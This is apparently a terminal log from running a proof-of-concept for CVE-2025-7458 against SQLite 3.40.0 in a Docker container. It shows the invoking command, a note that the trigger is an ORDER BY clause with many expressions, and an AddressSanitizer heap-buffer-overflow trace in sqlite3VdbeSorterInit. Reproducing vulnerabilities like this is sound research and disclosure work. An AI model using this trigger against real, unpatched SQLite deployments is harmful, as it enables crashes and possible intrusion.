 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2025-7458/SQLite-3.40.0]
└─# docker exec -it sqlite-3.40.0 sqlite3 test_db ".read CVE-2025-7458-PoC.sql"
=== CVE-2025-7458 SQLite Buffer Overflow PoC ===
Execute a SELECT statement with a large number of expressions in the ORDER BY clause
=================================================================
==8==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6160000005f0 at pc 0x7fdae0685490 bp 0x7ffdec442b20 sp 0
x7ffdec4422c8
READ of size 524312 at 0x6160000005f0 thread T0
    #0 0x7fdae068548f in __interceptor_memcpy ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptor
s.inc:790
    #1 0x561cb122a412 in sqlite3VdbeSorterInit /sqlite-version-3.40.0/sqlite3.c:99985
    #2 0x561cb12048c6 in sqlite3VdbeExec /sqlite-version-3.40.0/sqlite3.c:94042
    #3 0x561cb11e0533 in sqlite3Step /sqlite-version-3.40.0/sqlite3.c:87995
    #4 0x561cb11e0e74 in sqlite3_step /sqlite-version-3.40.0/sqlite3.c:88056
    #5 0x561cb10a7eea in exec_prepared_stmt /sqlite-version-3.40.0/shell.c:18070
    #6 0x561cb10a9f4b in shell_exec /sqlite-version-3.40.0/shell.c:18386
    #7 0x561cb10d62f6 in runOneSqlLine /sqlite-version-3.40.0/shell.c:25396
    #8 0x561cb10d7066 in process_input /sqlite-version-3.40.0/shell.c:25560
    #9 0x561cb10ccddc in do_meta_command /sqlite-version-3.40.0/shell.c:23863
    #10 0x561cb10da608 in main /sqlite-version-3.40.0/shell.c:26353
    #11 0x7fdae01dd082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
    #12 0x561cb10512cd in _start (/usr/local/bin/sqlite3+0xda2cd)
0x6160000005f0 is located 0 bytes to the right of 624-byte region [0x616000000380,0x6160000005f0)
allocated by thread T0 here:
    #0 0x7fdae06f7808 in __interceptor_malloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cc:144
    #1 0x561cb10e70c0 in sqlite3MemMalloc /sqlite-version-3.40.0/sqlite3.c:25483
    #2 0x561cb10e94ac in mallocWithAlarm /sqlite-version-3.40.0/sqlite3.c:29181
    #3 0x561cb10e9613 in sqlite3Malloc /sqlite-version-3.40.0/sqlite3.c:29227
    #4 0x561cb10ea89c in dbMallocRawFinish /sqlite-version-3.40.0/sqlite3.c:29532
    #5 0x561cb10eaed8 in sqlite3DbMallocRawNN /sqlite-version-3.40.0/sqlite3.c:29614
    #6 0x561cb12f5f17 in sqlite3KeyInfoAlloc /sqlite-version-3.40.0/sqlite3.c:138754
    #7 0x561cb12f6418 in sqlite3KeyInfoFromExprList /sqlite-version-3.40.0/sqlite3.c:138829
    #8 0x561cb12f3527 in pushOntoSorter /sqlite-version-3.40.0/sqlite3.c:138034
    #9 0x561cb12f59d7 in selectInnerLoop /sqlite-version-3.40.0/sqlite3.c:138667